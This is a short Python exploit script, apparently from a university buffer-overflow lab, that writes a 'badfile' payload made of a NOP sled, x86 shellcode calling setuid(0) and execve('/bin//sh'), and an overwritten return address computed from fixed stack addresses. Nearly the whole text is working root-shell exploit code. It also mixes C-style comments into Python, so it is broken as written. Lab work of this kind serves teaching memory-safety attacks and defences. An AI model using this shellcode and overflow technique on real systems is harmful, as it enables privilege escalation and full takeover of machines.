 #!/usr/bin/python3
import sys

shellcode= (
   "\x31\xc0" /* Line 1: xorl %eax,%eax */
   "\x31\xdb" /* Line 2: xorl %ebx,%ebx */
   "\xb0\xd5" /* Line 3: movb $0xd5,%al */
   "\xcd\x80" /* Line 4: int $0x80 */
// ---- The code below is the same as the one in Task 2 ---

   "\x31\xc0"    # xorl    %eax,%eax
   "\x50"        # pushl   %eax
   "\x68""//sh"  # pushl   $0x68732f2f
   "\x68""/bin"  # pushl   $0x6e69622f
   "\x89\xe3"    # movl    %esp,%ebx
   "\x50"        # pushl   %eax
   "\x53"        # pushl   %ebx
   "\x89\xe1"    # movl    %esp,%ecx
   "\x99"        # cdq
   "\xb0\x0b"    # movb    $0x0b,%al
   "\xcd\x80"    # int     $0x80
).encode('latin-1')


# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode

##################################################################
buffer = 0xbfffe940
ebp = 0xbfffea38

offset = ebp - buffer + 4            # replace 0 with the correct value
ret    = buffer + offset + 200   # replace 0xAABBCCDD with the correct value

content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)